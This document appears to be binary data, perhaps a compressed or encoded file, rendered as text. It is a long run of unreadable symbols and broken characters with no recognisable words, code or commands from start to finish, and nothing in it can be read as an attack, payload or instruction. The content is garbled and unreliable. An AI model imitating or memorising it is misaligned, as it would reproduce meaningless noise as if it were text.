h�R�Ǹ%�qU��@M�+Hn�"=ia)���R�t����y�HS�����ym�=�]��TK��-'S�*���j��k݋O\�� As��Y�H�aj��i2�����i|���D\;��9�i���m���$2J���K�r>���,����C#�g���3��&�U㺓L�!�$U9ԩ"[a�����|�%Sp���%A�3.�i�Ƕن��-[ 
y�1h��iA�ȥ�!=`39m�'΋f;�g�ϠYwE�i�ω��G��;�����o���%��}��g�_^�Z<i�挼�fgjmo����h�
|W҅���ea���}y�}uI]�,XɢY`2��Nw�)a���9�w�C�qc͢�ܾ/��ĞJ$�Z2�(o��YwB���y�n�b�cqݾ����K�.��7A&�5�KF����[LL����e�S�Tmi͞@�e�mEo�͋���Ȋ�=�0,�����k(,X�L��w�<��L��h�0�iT�Ev:p�8�6�Ѕ�LąP#$��P�M8i�PE� YI_[�2{�M�Y�N�'�^9�[{?�[�aeC�G����{�9��罿���,_�Ι�$����w�+�ʚu����Ljg�ul ׵��"9^��(��R�H���L?�@���tT�Y��/�4�%MPlD%&ya�I;�����B�_�U��*�r;�KD�y��&�q"Ѣ"��"U�B����QX/�>kt�)���;s������P� �:q�������$2��y{�W��k��dI9;nmO}�(��z�FIL+�<L�T�yA��dJ�0Tf�Y !��	4�P7��(�y���F�f��6����SyG��]" �h$:�-� 5��ɮ�����}Om��s'��zo�5�'�JY��������׬��W?�=��ʩv�x�#1'R�]v@@�̝��L[G�+'d�Z��P�lz$�"���	e�[Eԕ������9q��}T���;�G�(Aj�0W����l�vjB9d�&:��~�}�L�/N�ʢ���i{�"-��┭ﾅ(KP�.̢,n$�U�������i�ng�E�Z��~w���۫&ZL�ː��Rk)&���>�w�$�Ƹ39��s��aǞ|ɂd^��3�r���:�; ��e�SQ���V?MC#�Qʳ�v�Q"�j�9P����
��hx�͉�e4��"� ��^a�@ܚ��gž'��9ۀ���Ϧ�2�qpl̾�|;'��mo��_v-�{4��vqN�\>����hۧY�����j��\��֮��?U��]or���� S� �"�T�ѥ���4�0�i*�68
�({�{<��o_�<��������D��I�-&�"IT[E�jq�B�.6�~w��|/��%%�<�$Ȉ5u�{UK+��?�y������I��rF��&�,�M�T���4�c��1� ��������YG�Ā4�q���"��6�P���
��t{`Ƴ3!���
E�������d������;�����y���q��l�3b!B!(��'z��u���\n/�n���~g�-.�g?̒a՝7�#o^r,�SM�u�۪u�h�y��'A�Y�Τ���@�Ri	����J7{vMX�Tait�IO��)ۃ��=��{�dt� ܂�R�[��8��**���UY��o�WmQ��EU-�w�ka��M��Ą�?�E��}�;S���fnU*v���9{-b"I�W�g,��π��Yâ�W%y"Zkdi��$�~̰����lq��ي�W�`��d㜗���lL�<x/�tM+G6��)�����'!�dzǝ�Х܋�����:lwޟ:���{��v��f��g�'W���#ypv����ϫ��ݓ���W�ȓ�q�cN�Lw�����\��iom�<��=��B8�8���`�)��(��V*�T������Kz��%����!����2v2:g^e��^�W"'�8���EҮj�*U�]�(+B���=�����?�r&��ޫI��͕�� ��&OU�bvkW�c��m����2�uA��c\��H�dU%9���
�p3"+.�1݁=��W5c3�r$$8[���@Gh��EM�x�֘���,-a9 �2�s=�!Bd��n�f�.�����0C��<�?�����<��tn�\���]�6NA#x�i��Wg;�]�g�l̒	3�
�	�Y���Q��=�p�I.���&��'�*�(hO���i�i�DM���w��Ͱ_�7���`���fk
�j+y��^���*�*�H�J��8qU�jU�#�̟<�-O��{�З���[�=Z߾����«�D���ĺ���"���b����D ���s�O�ì	CB��F���"�6"��� D�� ����aa/�!S
y����Bg�6݄8$v�vI��D&ap5n~�1��N� pgm����*@�U�g�6�d����߅����ƻ��뵩��p�$e��8[u�v��V�Z�4��ES���vM�q&s�&l�5@'�q�5�5.�Cr@��ݹp�9f� \�R�����-��{elc��`�pGִ�(���t��8��v/��ĉ�Veq��TS�nqUWՊ���[�r�-����۾_1�w���O�H�4�vF����Z-=U"�w���0��(��"���в��c�Qak�{{¬M��]H|1��%�-"5ᾜ�%�C�V!�Ta0vt�Ȩ�f�ҥ@�D8��-t�-aajx�ˈ4X�i0f\�:���ߺ���.l�_Wg����:L5�!!mK���{��ޭ�W3R��H�-Ye+o���;5M��c4�ZӜi���m�"�1�:dN�.��,�*F����x�w�Ta�!ӺtlM�ﵾ��'�<��mU:?(n�;�I/�3gK+&�-�8�4��j"��ũ,R%�p�V��O-#�S�fV������آF��Y���&Y�EEvdS�T&�,�ou�|j.��,֊�pF�X��g���Xh�	얩a0L!K	���خ��������ȱf,�ɦ���R��0d,6z��S(�"�U�� XTiֈ���l;�Ey�����~x�["$�y��s���������aXj#�߹G�w�p�#A��6K�Z��2L+���LG���z*I��Sȷ�y\?*:aIO���̉UZS��-����~v���G��ź�ŉ�$��*�DEũ���,**��U����&%~%گaI+�wKLS.�OkU�HZ�k�¦�-���$�9�;`0�s)]������P`���4�c�	
⨜�ê�|'Y�Q�V;��f���(�2��0�.�]�r���I��U &K]c�x�O�jd�;F!�e{QH)�U����݌{l1�Ćl~����p*B�h�\v�������+����#��r'?�(���-��Si�������u
ZKC^�����D�Vx����xV��
��4E������C~?��;�H�A�6@�O7�^�ŉ�D"iU�����]��H$Neqŉc��N�2���~qݖ�����j;�a�&�9{���*Ez۽]���}�KlVB�æ5�II�x��興5�@���|`�bCdT�����Á���P�4�b���xN(p�9j�lQ� �g0[w��F2��̉(0W]e��Q?��S�����Z��hV[��m����^;88�v0�=/No�����7�/��H���V[d;���)a�Sڀ�f1�hg�콍r["��<e�|�8�7Z���F$�F��x����U�|~8d�>���C�7���8�8�ߟ_����y*���zq��VZѫ�ĩZ5q�T-�#O������,�ܷ����ֶH"K��+~��8�-�����9����q�vd�+@:�\�0�dj���*�v� S{DĐ�ƍ�⡌����/;�ƗR]}=�BXb7�Z��@Sf��K��fQ �̧�mS��5%��K�k���6UKm�,QO�ۡm�ڵ6ڵ��zM�Λ��̾���x�
�C8O`%v��k��T�fu�qLC��{�(ćs�Y�>}�}f;le��|a��
e���	�BL��T>�����ϋ����������;�-����U�Jժ�SQ��*�R�^�� ׶�N�+1��rb��7�7���5`7��E�!1����+�TS��p��J�%�,(��)�����
�re�w���i
� ��3�sY`U'�#	���P-t@"�@�[��Y¡l ý�/F̛�;�s�L���=,�a��[��F��eA�����m �8��Y*o��Wy��uh#z��형��ٝ>�3`�`�c{!̝PW��.�}5�� 8s�=�N�a'�>��������t�=3tΎ�hw����81;d-*=�H�8U�DEbUG$]<�`� �,��Xm[jˍ �QE��E�q�CPуYn<1z����xA�R�gT�T)� ږ�	������b�b+NUXĆ�	w�)y�%�cԒ��uF�i��Zp?����� ��>�x`��+ln� ���ck�gk�:�v�l�a��dM}R�sf�W��Է2<��yp�%lxZ;*��3b���=B6,�h�������o,�p	y���'�gb�A�D;�5۫�wv��Ϣ�3���厷��ŭJ�6�ƊDEE��JT$�V�+.�d�}�S��^сY��w��1D��Ҋdf�����-����/9X�36yH�|
�d y��,P��0��\&�����:��-M�(�E&|���+yS�m�ϕx��$O�M��O�(��e�z��f5�
��l]!g1�M�b]Ӽ��Jd���<����N[�ۂ�aѵh�w�s����V���oUȭ�4�1��n+8f9�;y�w=�mi1�P�?��F��v�HR�3�it�q��[Sy���zU���%�%���[|�j��d"kΫT��VQ�8U��^$��g�)����K\����m�L���F�����}��m���NY�+��3Cc:�A�\ ������d #�佊)lQx�n�WC7��>-B��ʣ�s�1d:����+��r����y��#8�dXcɏ��<�GQ�f0�v�������m���tN��N���.x/��!�v{����m��A�$��c��N��in�xD��̽4h���ę�QK�}���X���}?��q������t-E�4E��(��L˻5�dt���j�w�^�m� mc��w�}ҧkbbҪZ�AtU�+&��H���CU�4Ud	a.l���w�l�*��$e�c��{w��]����'!&:<����Đhh��Jqd�7%��d�2
E��N���ԟ�Iᩮu�ݖs�B�Y&��[X��El.�Jm���BV$��:`pl�00������]i�H~���S[�E���焼��	��\��ݦ�U�������uඛ�ݖ��m_�ԫaF�j1�	�>�u��ny��u�|=
�=����*LB����l�^���%o��v�^ji����ϞQ�'����s}7D�����>��4�D"-1�?v5�k���Mݍ�kyV�"�
����+滋&al�'���
�۱_�q(|s�"�4 $�[К��lRR�t�D�ؚ%5b&<����x#Q�vØ�W�"#�?��z&+�����r��@cE3	%��k��l�]lOj����������V1�ьi�g�|=�'n��/�n��m�l�}vp`��eX�-FV"�L��45��[{>;�L#��{�����r�C<�a��~Bt������s�@��0���^_zI6A��}e����	��P4���xpJ�q��j�� s<�9�&f9���v��P�{>�>%������ YS�K���x;֌@8i��P:ۛ�*DB��[���C�Gm(��T[s��$�e$c���7����=��M O��*�X-�f;�����U�"�:�������7o�點}���z;��Z{��c ��P��߆�Q�p՘U�����[�lǋ�k���־�['�LP;>%�K����w�7�� ��~d�3{��,�bJA~g{00�;�B�1{���sQ��<2��!�z��� �e�m�'xvVF��"�YF�H�%�0��K7	���J��{f,���e�6DU�E4���옗B4�#K��d}���c#`�)[r����,\ ��W:��/�
�60�.�u�3���W!5!��#��z��ϥ�|���\�K�Fw��$ڭ�N�O{�RG&���4!�aЄI����db%����)����TT�HTm�N�~es�4GbF{�d$�� �5��R5� ��bSV��I?�3�?W'�9�f�8�EO�NJo��B{�&R��7�H6m��
�2_� ����d4RČ
a�G��3Bf��	S0��S��Bԡ_���ui�	�X�)��mrN���S�Ϗ���p\�b��@�6��_��O��!����m��[8]��΁O�:����8��:�ƾU��w�r����d�Nc4m������hm��r/�4Wh���L<���J˒�EZk�F�@>sї�e�Bg���r�y66(�^���H�	*�2m��gx��� �Tb&h����p�V�,�\KD"b�J& 9��_�mL��,�R����Py��p�
�`8�R �5������I�"9~�FNuu�Ssq�Rd+:B�1=S!�������U���ζ��\N�$d�QC�<�c��<:-AK��{��+x�>�^�|i}�W� H�##+bNp��/AKMޅ�l�(�,EF�L�}��l,�&���X;�8
%���TH��8��|�#��ˁ"�{	3rha@*g���(��)���Dv,���FI��9r�9�2.֥ 	Ɇ�$�g[֦���7S��C���qu%F�������� F`b\9�jѝ�D���!����t
I�G<� ���0�,�>�j�Z8�Z�\ڬ1�6�Z6��9g���׵s�v$���3���eZ���T�r���f;����/�nz0�M�R�(�lVC�9<��ޒ#8�1T� !���y��C�s9��v#Eͺe��2s#�e�`a��H6`ˡ�h@� ?�kcҒ�:{<eC�Ğ*y5Ó��`�Ȃ��l�ʒ�Z݉�BT�3�C�@��a4�+R��&`.m�9�DD4eF�}`�y��n�`�=���Rkdw�����jo����u�m5�{W7\<��.�R�	i�Q�YT.Ƨ��V�f0�F;��b��J0�	V�jڣD�"u�H$�F�bv��Z�R�c�r�#� �K`�2 �5K��C<( �k�A3ƁY�GH�1���9ѯ��-ǀc\;A|�)��; �4�;b��VV��7�,��ZO\�������
����ݱ���Uk�@S4+�o�ә��=��6����v�֯tñ�6TA1�Y���Y����N8�%5�@��t��=�N�P�#z�l6���.XN�lb��M'w�1d�=�=���b���3#�
���8��([	�>��:'#6LVwB)	��x��� `L�6%�%%�x9�剂]����ޭ+�+ ��?�e��7r�+��b�AkY�;k�j���fR�Ⱥa������z`��PI�W����l�#c!�S���s��F!CA�)�R�u1?X6�z�r�d�d��|[�G�:ͫ��N��#LO*����qj"ɳ?��s�*���V�ӕA�M�z���@+#"���ɀ�`J`t���͉gK�g� �vu��/^$P5�WṸ�+��sf��}�����7v��Y��ބ4k�h�9�~z��п�{^�Liz���,�:t�m�Zm�'����xś�kjxCr���~H3�qGmٌ�۠ZVp���ڽp��ˡǂ�aWM�K��=�D�I���G��d8��lf5 �ې��@<�wI�	(@��"����Qѵcɸ0��sJT��I�fsB�l�2�Si�����i�����^Y�����b�40��;@6Dx~*�l� 0��P�0c�����\�n���ˠ��j,O�/,����ӵ�'ڞ��8�wޒ�{ ���8��݀$A9~�Ȕ�I�)m��˒f%mYQ�p�m�sÉ}�=�Gz��,R�.0��&�ˀ���dPقbS�y,��E0)����Z���F�n�vڋ���PE��]ok��4@;�C�{�8�o�~�N�^��3>���P���%N�:�=�q$C����:�'8��Ӷ����Й��������?�v�yl&�8��d{[X�#�H��4��yc��m<A�}�`�a�T���bD�Y���TX�'�q�k��q{OD]�&���O�ޔ#A4S�S����B���v��ZNw{?����[2`l�j4��}�uzX�-[�w������8r���$�r=�H�r�v`a���]3prw�A'�V��P �b�55Z-n㘃���bIY�:zv��*�����^v4��gn�f�=��U�Ty�}6�����.۶d��)�p��ʥ6Ae��KZ�??��������\r�|^�E�[��V/�c����������ՁE:T���4����v�2)���*(̏�g�57�̽^G�����ĠEv!}ݍ�bnP�`��X�;S(��V2��PY�+#�"���2�>󭏦4UA_��ɩ���.��e`�"�H�[�����S�MK��:�k��N��m^� 	����Z�d�7�j[{���}��5gQezS���4�!(����-Iv��%n9���b��t��s��e1S�/3ZՄp�f=������܇7B�MJi�8�}��~4��%m��)�1j�Y�S��"Æ�QjK��X�ȌJ�'�ٮ
R
�s}������-F��-�A�~�
6�+����������l��&+��{wL��uk�% �҄����%�ݺt!;ֆ�nuoD��������2�P�s��	��T��&� .`�,'�	�V ��
��7.@��̌`Rcx�ݜ��T	o'�S�7�`���"�Dw6ۉ�((�莩���L`:���E໠�*@���%�����H�n����(PL��p��^��C��-gU6�����k]�e$�Vv�B�����kQ;�ޡדH���eUv�=Z��b
�ۅ��m���29q�u��F�X(�iHy� �6P�݀�A
p;���v1������V�����.��g�L�0-��,yԡ�W�*0�9N"ۋ�ی����q ��f�E4Ѐ�$|�����=8�>Ɯ�F�=�:ڤ� �S�RhceG�����ԭSz�n�@�Q�p��A:�o�h��݉�t��)z-��bU۞0�7����6�ީ���&����SNǞ�����{Ϭrh�����p	h ��Ax�r�
�!����eH��6V�"�r�x�+�d(� =�cS���F� �p��,��ȋ���0åJ�^�l�����e��RL���$IJTf��!�s��rv͜Tk���i2̕�z��%�E�t x��Ϯ&0������%ln��`�[Z��lo�v39�I[�������p��?�����,u���UG��vן�1���a���+'ȟ��I�*����PO�
>0�i�1����@dy���/��?����	�th�%x�"b@��Y?��	���$9�:�U�e�L^8ӯ�S��	��f�h�K�8�pK	�؀tM�GF\�9 Q�w"���Z���풬[[l|�"������]Л2��Fء�֟H��=�/�Ϻ��E����Xm�� jpAX�kl=;^C�#Q�YYzjMp�<�~�{~��G�Y���f��u�B?{��s�.Ϋo%�����/ �]V�`R�)	F�����Wdf+�@�b�PY����,�DH�����S�<�j��f�5\K�e��b-�ն�6g��}R����L~��Y�E��0�sp���Go{Ū)Tt�r���S:S)��� $)������6��5 ��+DV�s/�dM��v��s� �:�����c0���!7Q��(Iy�$��� 3�%�C���a14PT	�@d�_%�Zz&'�E�D���"�\�|oit��o٠v��`F�����M�$�P[�-"p�0�lY�(��jm�lG��a[lXHY�����5'sm�8i��{vg`�9a�۞�q3��%Wg�x��@�)\��J( H~����=�<�B�<�A�YӸ�\ �x�.�_7NuU�hp�V3�`�������*�!�e0���LP��F5i�0LZ�C;a�g��a�k���>Hj�Ȉ^k�A[��J�PX  �N��NgZlr��)���d`�c+��E7�7j*K���N60@�����m�aSm���k1���^{���O��Զ��t���&���c�lR��H2؃%kz	S"��.�<�r(k�z�E<�Z8�%	��6�JVq��`^�8�I�tA=�d�翇���Y����z���B>�o���=��=��/��<�" ���X1��4��#��&i����`�(����0F�)��v �9�7(H���4}���<���H?(mI��v׻����k��19�۱аJ �K����L�M?��Ȱ	8���)!����w�B�x�M�J=	�H�5L��s�[v�ȶ�[��rZ>CAq���A3���>��3�n^�e�Q���(��Ge���F��֠t�����8�lB곩��Ř�#H��b��q(G��|QÒ��)r�I���#�o7�-���m�6m��̐-߅3�6͝k
�3���/�QN׮��DC+9��?(>�U�g��^>+�ը-��-P&��)�q.����$t�U9.m�X��a�q�̩�qp�Փx�ZH6�7"CS��n=�8e/���ޓ��41����1��� w���&��05Ve�D��L����ڳ��� R�B��Ä1%p`=�i,����8���1��	�9)��fV�9����YsҴt��
~�J��*a`�U�=g��.6��S<���b�6�$a�.|:���<��\1@�����9��pI.��5��;D��$��di@`�c)2]�dF���:��7y�����Fh�+J���%�d�������Ђ�u�"��)�A�%+��.ޒF��x�o`!��,EĲ��������J�梼k�8�s��)�lK����*��nւ��O'��\Zg0	P=51ufk�sU�: �]���̚�m�N���]"w�+�)#�>�DMg6�^cͲ��&@��Y�	d�+�$9Bl:J6x]�#���8����cV�4���lupXl��"�;dA˾.ۣd�Hf�)�R��D�91mBH�Q!E'5݉	��H�H�e��y��I��L�M��,E&�"�����n��v�� �tI�+��-�����P Gv;�3:�L6����dО O23c2-���^~��Rt%��H�d�L�ٛ�t	)�%A'5A�Xjb��]��:wq؟'�)�It�(&�ŀ�d�D�� �̤H	A!'%�}R[Е�#���6JT.�vc��tL�U��"#Ӱ��@d� ��>�8�Ⱥ�����5��gǭa�g��ߪIQ`��Z�l��k��ה):8f��Z<���:22��!!4���fޚnk�_2:���3�:!��X���|k?�&RS�n�o�Aό�>SlM7DB�SMk��zwNs�?�$1�z��A��ڥ;��U.�!�t�\�iҙ�����%�b��U�G��f����P�Ӥ{M���w��J��<�� ��)`w��MϤ�Ӏ�������'��kQos�gB���X<Y]��q�MEq� "EF��Uj���A�*��1]y�Z��	�@�u��9�������6���	��$��f��4Uc���{wC�D�D�d���M��k�������f�TZ8y1�H�t*��FS&�y���*�|�r�E�LI��$,M0�A���a��j�Tfۄ�H[hmTjbj�f3ua�5<�G,�՚�tu�a[ٍ��˦OKF�-�)�Al�7V����O�����w��|[8c�d���a��/��l'2��m�<�_a��쮍$d�5�t;�mY�tn��M��ܖ=�y�1o�����9&��6-{[d'�)ܝ5u�ɼ�p.�p2�m�s�,�.�?�P���6���;����yn���t"J#��%�D;��wks[�7������:	e�6N�:�fM�d�.��շ�daC�����ނ9f�v	�;����=���`F�1n2�imޜ����n
������jj�K&&#J���h�y�rO�x��v�w��ҹH7����)��ՠx��d�ͳE��tN�|�%��zX�}n͹K��v�۱�ɪ��;��	���D��Lo��̀;d�X�X�[���L��z�kƶx-�&O��#=X�X�=�[}�\�[X�H�=%!+yGm�9�i����-׮��L&ȣk�6o��z�\��,fgigj��������Ʉ��Yޙ�3�����Eӫ?���#�%KD�k�m˷�ye�[Go������x{>����O��21Ym�c�e�k�%6�Ц�Ek�-e�^۝�5@�n�|�gnj�^0ۡ�X���n)2)�[�v��;��o_�Nl�v�v����&;?�V^�@!��Y���/�Bf�{]�j��\�D�b�=˻w.�e�y�fiM���M�!{��]� �L��cS�����ɼz�kW'Crz�:
E�쎅&ؤ��g�n��{�M�C��Y[��k�hSm�<���L[���CX�w7֪��^�q��V�������g�^�I�RnKt�=r�����GB��4a&zWoۦ�7��63�Y���m���-�7�b�5�� �r����l���c�p� �i^��wu0��i+�fm���,����s6&.����utTȒ���%�FM�CRd%����3��i�t�c+:	ѩ��]W�>�#N�[͈��ڔ����L԰�{���Z4�:�i�nL���{�Ͻm�MF�y����ۉ�R��ܶ�v���o��x���I�L��7ELVW�څ\[O�[J�Zڒ��Y�,fz6s�}��Ӝ��Y��3�i���.X0V�Qhi��o ���!&2��05�Pq��k_od.�W���U}���~[@�8+��Uyi"m%�i;��6��-�ֶ�� [�D"[ƢES�ݦp;�����Pk��9��'bd����1��%X��v�moc{�_�M�)�o7��L�|xmc~��
�B�f�uV:��F�x��Lj��fg���I���6fl��uK�i�ӵ&O��om�k��{���7�	q�$7Εo�9�vk��Hӳ����Y��jFH&�s�wN�[�V�晽��������Īu�N�읉�_�4�Qڽ��U��V�p�GE��%U��t�C|t��0Ơ��z����T3��h�{�|NdǬ�$)\��D)iK�tlO�f��Hr����y�Z2!�+۬�sf�vǘ�ǘ^�H��궕�����u���e<�4���W$��C,��tZ�:�]3s�c+�����Y3�>�u&Θ�7��������f�ڔp�ν��� ����i3���G��KLx�&J�5���<׾^�m`Ɉ�E��2:/��y"c��̿s������%�Y����F�_v�6�YLjs��9���#M��DHX7����u���j����'��bx�5�����J-�h;��ug?w�Q1����4-���L�ѳ���;t(%
�8����!7!��Q����n;��h3��4���ڢvH��Q����m�f:�
�	�#���m�[�v̼)Sl��MT2��n��$R�u�-����&�����,��M?�+6�vN�\�b[��Z��yvԺ����N�]^eb{�\��4���]�d)�Q�l^v1BTLE/í]fcF��C�2�O�-6����U�n݆(5A'E�I�əz"#cEI��k�i�S�L.���#���M�>x���#�vּ>ǩ?c�J�D��Ω�e3%�͟R��Q�O��Y�����WsUf�b����~:K�cb~����b��Lf�^Z�,_���3D�{��,^w�D*��E�XdB���Es��h?��$���Hչ��?����ZM'�>�����:iߦn���6�&+�h�a��D-���L��*��o�q�3��'�QRC�LK�%m���쭫��j�����%)�3P �acS���	�a���*d����DK��+�xYs{X�ˤ�Z�"E�K�؄4�+Z2Y�U&�j�?�4�*E!����]�d��*�����Cg���kAۥ�3dGt}]��<��,�A�_t&)�Lg�'��o7�������d���<ʃ�D[���ՠ�4n����s�#,K�,���%��m����E&pxdD2�VK�����iEBJ�����1i��|!�����\�Ȓ�Kl�i[c���A�P	)"Yq����S� �;P��<�ʎd�Dl#�>�h3���5m�<�6a�+��%Ė��cͧ��Z�}�j�!����R���g�*�7��.�[\�y�t5U�_t@�@Cz4���;i�� $KJ���v<�a��*kk�K��&�u�`�ʡ��-baDZ"i�6��V�Cj��%S���E��9e��$�:?��OA��l����9��@4�۰�U5gZ�bn����:`����D��]�΁s�}���Ж�AI�$� 	��\= ��tt�b�~-���dRt����)���Z��Dj�l)��LJ�/�hi��K@2�Xrą��YQ����q|�ܠ3��؊��Z/�e>]	%���}�j[��[���NH��W���Y���+�,�EM	���k�������`�(vW��Ԧv�|2ӵ�1�I�#�L)*�Gb[23M��	+ex�e �gL2!�4�0f�2��ɏ��/�'w��j'Ed���$���:���R���Qmt��s�tR�d?�Ҋ��-��d�9��1�d	����u���Vk4�_WL׶�2fC������Y�LVȞ���&=�;��w�8.1Kk�=ۯ��i�u�]j� �'w����Z���惙��Lc	��t����s�Ϩ�Ͼd���+*Z"tP_	��2��7��p�3�r���.�`ޮ
b5�����d��,F��m�6��RY ��W�����dd.�س����2���Բ���_lV\SE�ioN�t�]���u��& �m��Ͱd��B�*��ʆ��>8E͒�`1Ւ�DZ�����rp�H����Ԅ�"�٤@*(̡(���,i�d���6��1=���)"�\ۉhK<͈�"����r�i�Δi2$EHS�i���#�����b%h�Dlc�d):�ԓ�,�6�}qR;�R���i$+ۗi#j�jj�d�T-��6e3YU3y��CȤ:�����6��z�'b��3�h�]	+�#��i���HRKI[�$B ))E �z�M"��%���8�~�	�~��'�g�o� ;�3� C�����a 9ĊW���Kb��ֳ�X��de�	���~\\�=l}رiP��A^P��;�>C��I鎧?��qٔ����,c[��,��d���탩g!=.q�v�L�PU��;m,u���	+!$�KҐ &J��*O	���W6�\bbv�AB����2��Mt��|Ӻ�M�R�	V��GV�Ъ+63�EZC�
	#�DQ��'���'�p2�.G�� VB	��H��K-M��@ЬM}�	B� i�b�I6y&����oiItd���5g,cD�Cٻdz��
-� �@��2p��JXB��D'&��L	hL�k:AP�(a�DUC����&��Xq�hP����& ��4n�9r��Ȑ5��!�A����F��s}�Nh�q����c�+��c�&��_���ERfUeO�]�O�zg��8%���t�	*4�Nj���HP��D����%dDb��x逺��$R
�U��?���O� ��ҨI������$b?��J��R3%�Z2a��tISt)�I�00:VDɄ@c�z�JELP�.!���lgS3�(���5ZƦr X��L7lZ�F1�o�C �D2�H���p�Ԃ�R�e����w�iT�תH��2h�cY;��Tk2S�s��4�VG3�2N�(�Y$���/>�ƀ((���:v9KA[l��b�j���Q)B@%����� 0��u�d�[2�wLJXEQ T�Qh�|���}Z�Ý�KAb��ţ>�UY��+�8��	�`�Y�+6�D&5�I;��IM���괦��b���	Ӝf�$*�V�K�S�šԠi������4a�ԙC�����*JÚ�"H�Z��V`1Լ�����r���AI�f./�`jfs+E����%5'RMb��&b߻0skdR��J$b�4U@8��Q,0Tv,�$5A�4�N�����M�F�2����ϊNPD乞���zZ }�Y�g��%&eK#�e��$vc5za�0:��|6@'k������m����'��b���2�χ���9o{�V��%���XkF�X�n��w
�i�`�f����HT�F�I�k�|s͉4�l.�(��3��HG&E$M��:]�LA�T��c�0m�AÆ�-M4!�=�a�H/���@�wdC�A:D
&�fe�\� ��y` ���{���R�k�	�i6kf<#�+8gMM������Tvo7D2A$�����tz&�1=�K�^=[l[܀�w�Nw�=ڦ�͞�68��)&t�&�l�N�{�!AW
�i3y��.A,��5y�M��v29R��q��)���(��lF�+�$�H�5�iZ�X��-�h�Z�"�kX9���e��$�6����HDk�jΘ�����1�ZU-YVQ3Ŧ�_�����"�2�)kA�?]YS� 7��BF��HM�,V|&N7:]K#�����B�OvoiMZvY��֤�A�͒,sw#�6�li�	bҾ8�v�~ĕ�H��M���?Gg!�t�yG�XڄǹO_�Sla��1����2���xc��R�f!�"$��4%Ҡ!�4����Ey��H�^���l-�4i�15,�����w��-2D%!����k���mV��f�GcL�YLZ'o]�j�M��v��(_�e���j޷z�Lw�Ld)hk� ��dAu��k�ZO��26O�.�F�����:�R��n=�|M��dM߄�vd^���*�$b9u���ڝ;�!�<Dk=���Mk��ݙ"a���.z���ׯ���JI�C���mm/�Y*���@w���S��Koe���_é�����#71��X"Yךj�m�[�:i�D�Ч��ԙ�ž�/\��N��9yo�t.!���G��m>B[6dg��?��ه]�~�񜷁l�g���m�\��>���u7ܵ	�b���?dHgUҥ��ZbRfʭ��.��h�'�e'%>��x�{�� 8�c��[j[�Wi�J��l.���K%���z��I�R̚�l������嘽�W��	z�~�o]���*��iH���t��˽���2�r��-vt0u[��ԭ}u����u?gl3"���WcAp$KD�`KfŶ`kCE��9ZJC��.��D���؄}�.��ώ�̱�+ʣm����l�~X7]�Y�;M&����@ #s�)�8�z�7���A:�*t�&���-c���Ӯ[w[�c'��:�a�U�iT��9��ʖ6�&����3ɦ2�IZ����Y�k]c�����|�G7�H����і� Lc���k?����	B���U!m��H��W����uG�V���Zb��n�-zH:���Jԣ��&�p;a�8][vU�9��8��!��C)-�?���v���g[�LF�k^³�DHlR�F"fgck��y%��4�bQ^�%H�Ij�ɔ�5�y��W�Q���k2|�DUZ4�଎�kR�ga.��_���ֲOU����6���lR�<C������Io�;1�@x����[�M��R�Qӌr@Ȯk��.͖9}VdI��f�q�7I���̰V���A�v\��-(� ����ω6�֥v�vDb�iv4��D��:TUx�>�i۱�y{�i��&�����N�i�ς�=��;3c[SzBc�~:#�ϖl�e<���Қ6��� Lm�����l΂�X �i�l�%������Ra	�K�T�7���<����&g�N_d�u�>� �d�Lx�ʊ$V(5Aճ�i�<��V�����5)__��`ta��əӓ�9}J71���]�<]糛�˛pL��jn�ʽ�u������;��0�;�ͨ�ĆH[�0�y�ޔ9�}6¡�\ω #�[#�Y�f��JB��m�L���ڞ�x!o���޳�C<k�Iuπ�$�$i'����t5]�%�NZ���)y��L��mR���J�e���=�B����1s!�ګ�8�׵��f�]ϱޝ�΢�N�4/�YY1��WlOf�z	?��jF$؂��XtK騆lh�╹bK:�6�I� wZ�����H���V���-=wp����.�y�|��pŊ��\�5����-]4BOB������m��KZX�ӕ!;K'm��> 2������ۭe�=ږ��Y�ҵ���l�1�*muA==f# /����"
�K⥎���r�x���ߞJG#��L�i���#�Jl�� �������k��<�~� _���_�Ē����d�?��~���MG��R��kEl}m=�%��~��d~߾D�<k@���З�	B�^��w*k�h�w�$�p��>�H�"@$��Ͽ@�L{�	�����j~�>�"#�Ic�f�u��R4%��,��ל��c+�]�G����T[Ȥ̰-t)�Qm��<Ž���j���ip���Q��_�'+����j����`#�S��7���G�a��/늙�U��Y6mf��`�;��]b)�Fl���m�·�_�gSl�w��t�+6!5@y	5觔�,�%ۙ�a��)N�I�e��Y?tkΣUlG��>�&�L�6ׁ�i�@lm[�9v��I��!RS}�O� ���9�?v���6 ��Pvr&߫8f�d	�L`��E':��H�׾���<�0ȷ�Y�P�ϲm�������ݐ��	vha�6*�5�#�`p$Bh�qfV�R�����Uv��P���h1�VQi��r{?ۮǯ�laDJ.����1q�L���H63�IӑhZ��o뺻�"�U[��9[�*��g[w����6��G�p0Mw�-����f�<������6F�����#�_6���T���6��ջi�i�G�c�Q�1AGQ�1�NDPW@��98�j[S�-�HD���u��v�e�t ؜n�_+[\�V�䶿��-{�k�ڔ#�{$.�(V�P~W�M����I�X~�ϱy�!���b��������Hd��E�۾:nʴ�+�QN�D��䋴��2$K3e�˶S�(�<�~��`G�����m���u{?����*�g�|f?Xb�uD���I�;���+U/^৙�k)B����ZX1U`؞�-ݑ&R�����ڐ{���Y�Hb�f{g�B�t����7�&X$SME�	��|Mag^XI�*Hp�z��&��<��RP@7n�T���w5 �JL��Q��v�#J�4�+��zY������E�r�.�,]�7��<�)���HD���6�ԭ�L[-�aI)aE;r��&2����Қb��fb3A�|�{Tp�ݙ���}]��o�kՌl�&��� $lx(�"!����!0�O�Cf���B"��ݕ�s�c��$J��a��N�Hm?�V�?u��J�ݟ���j���gg���Hm;m�+���E��%ۿet�Q�D�Vk$�Vm
F�W�~Q4a�i�ꗗ�ȟ��T-��^�g���VIW3 �}t�C5��*�4��z&j���I�NH�NV���F ���b��_�)�ҷ�m~y��{����cuv�Ƿ�]���9���n���P�P�o��Aٓ�Of���������̘�5-ڐzkm��S��VP��נF�Ks*;e�mwT���.��j�H���>����	���d1���`I��D�̛&������:pZ+ƶr� �8]0AD��}�Fy7���^O
g�
�D�"X�Q��ŌV"Y�h�@�Ԅ:���A��
aƌ�I��鴵�c�SI��$$A��L"�8iB��C����A8EK�ʈ
e�U�wK�V�ju �oi�'V,��6S��b��9�^���@1�4��ER�jvfE���R`>��������U%S���@%K-�(Z����	��JMe3���%c�ԎI�H`R�N\ġ�8sW/2��*�8����Lj�bK+Mg[�>ߺ����JB��D�MeR�kBҀ��{��,XcZ�u���|�s�+��/ZYD�`�0��1�"7jm��m���~=˦r��h[r��O�3
